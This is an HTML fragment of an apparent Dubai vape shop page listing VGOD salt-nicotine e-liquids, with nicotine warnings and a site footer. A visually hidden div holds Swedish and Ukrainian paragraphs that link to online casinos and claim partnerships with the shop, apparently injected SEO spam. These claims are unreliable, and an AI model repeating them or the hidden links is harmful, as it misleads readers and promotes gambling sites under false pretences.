<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10350 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="10350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-CUBANO-SALT-NICOTINE-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Cubano Silver 30ml" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/Cubano-Silver-1-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10350" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Cubano Silver 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10350">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/" data-id="10350" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10350" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-silver-30ml/">VGOD SaltNic Cubano Silver 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10370 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="10370">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/melon_mix-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Melon Mix" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/vgod-melon-mix-saltnic-crop-c0-5__0-5-540x540-70-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10370" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Melon Mix 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10370">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/" data-id="10370" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10370" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-melon-mix-30ml/">VGOD SaltNic Melon Mix 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10376 status-publish first instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="10376">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/apple-bomb-ice-by-vgod-saltnic-nic-salts-1-174x178.jpg" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Apple bomb Iced 30ml" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-Apple-bomb-ICE-salts--174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10376" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Apple bomb Iced 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10376">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/" data-id="10376" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10376" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-apple-bomb-iced-30ml/">VGOD SaltNic Apple bomb Iced 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10381 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="10381">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/saltnic_cubano_25mg_1-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Cubano Brown" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/Cubano-25-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10381" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Cubano Brown 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10381">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/" data-id="10381" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10381" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-cubano-brown-30ml/">VGOD SaltNic Cubano Brown 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10385 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_cat-vgod-e-liquid product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="10385">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/VGOD-SALT-DRY-TOBACCO-1-174x178.png" class="attachment-174x178 size-174x178" alt="VGOD SaltNic Dry Tobacco" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/vgod-saltnic-e-liquid-flavors-dry-tobacco-by-vgod-e-liquid-flavors-30ml-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10385" data-product_sku="" aria-label="Select options for &ldquo;VGOD SaltNic Dry Tobacco 30ml in Dubai&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10385">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/" data-id="10385" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10385" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-saltnic-dry-tobacco-30ml/">VGOD SaltNic Dry Tobacco 30ml in Dubai</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
			</div>
																								<div class="wd-nav-arrows wd-ajax-arrows wd-hover-1 wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-63462ecf90497" class=" wd-rs-63462ecf90497 wd-info-box wd-wpb text-center box-icon-align-top box-style-border color-scheme- wd-bg-none ">
											<div class="box-icon-wrapper  box-with-icon box-icon-with-border">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="100" height="100" src="https://gulfvapeshop.com/wp-content/uploads/2021/06/istockphoto-1026915588-612x612-1.jpg" class="attachment-800x600 size-800x600" alt="" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"></p>
<h2 style="text-align: center;"><span style="color: #ff0000;">WARNING/تحذير</span></h2>
<p>Not for Sale for Minors – Products sold on this site may contain nicotine which is a highly addictive substance.</p>
<p>WARNING: This product can expose you to chemicals including nicotine, which is known to cause birth defects or other reproductive harm.<br />
Products sold on this site is intended for adult smokers.</p>
<p>You must be of legal smoking age in your territory to purchase products.</p>
<p>Use All Products On This Site At Your Own Risk!</p>
<p>للبالغين فقط – قد تحتوي المنتجات التي يتم بيعها على هذا الموقع على مادة النيكوتين وهي مادة تسبب الإدمان بدرجة كبيرة.</p>
<p>تحذير: يمكن لهذا المنتج أن يعرضك لمواد كيميائية بما في ذلك النيكوتين ، المعروف أنها تسبب تشوهات خلقية أو غيرها من الأضرار التناسلية. المنتجات المباعة على هذا الموقع مخصصة للمدخنين البالغين.</p>
<p>يجب أن تكون في سن التدخين القانوني في منطقتك لشراء المنتجات. استخدام جميع</p>
<p>المنتجات على هذا الموقع على مسؤوليتك الخاصة!</p>
<p style="text-align: center;"><strong><span style="color: #000000;">GULFVAPESHOP (GULF VAPE SHOP) has no affiliation with Philip Morris International(PMI). This is Not the official Website of PMI and <a style="color: #000000;" href="https://iqoss.ae/" target="_blank" rel="noopener">IQOS</a>.</span></strong></p>
<p>
</div>

											</div>

					
									</div>
			</div>
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; border: 0;">
<p>Gulfvapeshop.com lockar sina kunder med en specialkampanj i samarbete med <a href="https://utländskacasinomedbankid.se/" target="_blank" rel="noopener">utländska casino</a>, som kombinerar produkterbjudanden med chansen att delta i spännande onlineutmaningar och erhålla belöningar.</p>
<p>Gulf Vape Shop у партнерстві з <a href="https://pin-up.uma.in.ua/" target="_blank" rel="noopener">казино пин ап</a> запустили lifestyle-кампанію «Вибір у твоїх руках», яка поєднує теми стилю, контролю та свідомого задоволення. Проєкт підкреслює, що як у грі, так і у вейп-культурі, головне — це насолода моментом без втрати рівноваги, де кожен вибір формує власний ритм життя.</p>
<p>Співпраця між Gulf Vape Shop і <a href="https://energo.volyn.ua/" target="_blank" rel="noopener">парик 24</a> казино перетворилася на соціальну ініціативу «Баланс як стиль», що популяризує культуру відповідальності серед молодих споживачів. Кампанія поєднує світ технологій і дизайну, наголошуючи на гармонії між свободою дій і усвідомленими рішеннями у щоденному житті.</p>
<p>Gulf Vape Shop разом із <a href="https://vegas-casino.0652.in.ua/" target="_blank" rel="noopener">vegas casino</a> представили серію івентів, присвячених естетиці нічного міста та духу сучасного ритму. Партнери об’єднали музику, світло й інноваційні продукти, створюючи атмосферу, де стиль, розвага й технології стають єдиною мовою самовираження.</p>
<p>У межах другого етапу співпраці Gulf Vape Shop і <a href="https://pin-up.teacher.in.ua/" target="_blank" rel="noopener">https://pin-up.teacher.in.ua/ pin-up онлайн</a> казино започаткували програму «Твій ритм — твоя свобода». Проєкт закликає знаходити гармонію між емоціями, розвагами та самоконтролем, показуючи, що справжній стиль — це не крайнощі, а впевненість і міра в кожному кроці.</p>
<p>Новий проєкт Gulf Vape Shop у партнерстві зі <a href="https://slottica.com.ua/" target="_blank" rel="noopener">slottica casino</a> орієнтований на підтримку культури відповідального вибору. Кампанія підкреслює, що як у технологіях, так і в грі, результат залежить від розумного підходу, а справжня насолода приходить тоді, коли керуєш не випадком, а собою.</p>
</div>

		</div>
	</div>
</div></div></div></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
							<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="2293" height="568" src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" class="image wp-image-9288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png 2293w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1200x297.png 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-300x74.png 300w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1024x254.png 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-768x190.png 768w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-1536x380.png 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545-2048x507.png 2048w" sizes="auto, (max-width: 2293px) 100vw, 2293px" /></div><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><div role="row">
<div class="">
<div class="j83agx80 cbu4d94t">
<div class="j83agx80">
<div class="jn8vp64t l9j0dhe7 hpfvmrgz">
<div class="lzcic4wl" tabindex="0" role="gridcell" data-scope="messages_table" data-recover="true">
<div class="ni8dbmo4 stjgntxs g5ia77u1 ii04i59q" data-testid="messenger_incoming_text_row">
<div class="l60d2q6s d1544ag0 sj5x9vvc tw6a2znq l9j0dhe7 ni8dbmo4 stjgntxs qlfml3jp inkptoze e72ty7fz qttc61fc jm1wdb64 qv66sw1b ljqsnud1 g6srhlxm odn2s2vf"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div role="row">
<div class="">
<div class="j83agx80 cbu4d94t">
<div class="j83agx80 jwdofwj8">
<div class="jn8vp64t l9j0dhe7 hpfvmrgz">
<div class="lzcic4wl" tabindex="0" role="gridcell" data-scope="messages_table" data-recover="true">
<div><strong style="color: #e5597e;">GULF VAPE SHOP</strong> is one of the best Vape Shop in UAE. We are Dubai based online shop. We have cash on delivery available to Dubai, Abu Dhabi, Sharjah, Ajman, Ras al-Khaimah, Fujairah, Umm al-Quwain, Al Ain. We supplies original IQOS, Heets, <a href="https://heetdubai.ae/product-category/juul-pods/">Juul Pods</a>, Myle, Disposable Device &amp; Pods.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact info</h5>			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Dubai, UAE<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +971 56 284 3923<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> </div>
		    	</div>
		</div><div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">useful links</h5><div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#">NEWSLETTER</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="#">CONTACT US</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a href="#">FAQs</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-foot-nav-container"><ul id="menu-foot-nav" class="menu"><li id="menu-item-8190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-8190"><a href="https://gulfvapeshop.com/" aria-current="page">GULF VAPE SHOP DUBAI UAE</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185"><a href="https://gulfvapeshop.com/my-account/">My account</a></li>
<li id="menu-item-8186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8186"><a href="https://gulfvapeshop.com/cart/">Cart</a></li>
<li id="menu-item-8187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8187"><a href="https://gulfvapeshop.com/shop/">Shop</a></li>
<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://gulfvapeshop.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-8189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8189"><a href="https://gulfvapeshop.com/track-order/">Track order</a></li>
<li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8191"><a href="https://gulfvapeshop.com/wishlist/">Wishlist</a></li>
<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://gulfvapeshop.com/checkout/">Checkout</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><i class="fa fa-copyright"></i>  All rights reserved by <strong style="color:#e5597e">GULF VAPE SHOP </strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
